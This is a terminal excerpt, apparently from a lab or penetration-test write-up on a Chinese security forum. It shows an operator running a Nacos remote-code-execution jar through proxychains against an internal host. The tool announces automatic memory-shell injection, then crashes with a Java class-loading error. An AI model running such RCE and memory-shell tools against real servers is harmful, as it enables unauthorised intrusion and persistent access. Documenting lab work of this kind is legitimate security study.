 (root㉿kali)-[/tools/chunqiu/NacosRce_jar]
# proxychains java -jar NacosRce.jar http://172.30.12.6:8848/nacos/ 7848 "whoami"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
NacosRce
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.30.12.6:8848 ... OK
*****未检测到内存马，自动注入开始*****
Exception in thread "main" java.lang.NoClassDefFoundError: sun/misc/BASE64Encoder
at com.alibaba.nacos.consistency.entity.HessianPayload.genPayloadOfXslt(HessianPayload.java:104)
at com.nacostools.rce.NacosRce.main(NacosRce.java:66)
Caused by: java.lang.ClassNotFoundException: sun.misc.BASE64Encoder
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
... 2 more
先知社区